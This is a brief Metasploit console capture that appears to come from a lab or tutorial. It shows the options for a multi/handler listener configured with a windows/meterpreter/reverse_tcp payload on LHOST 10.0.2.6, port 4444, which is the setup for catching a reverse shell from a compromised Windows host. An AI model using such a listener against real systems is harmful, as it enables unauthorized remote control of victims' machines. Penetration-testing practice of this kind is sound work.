 msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.6 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target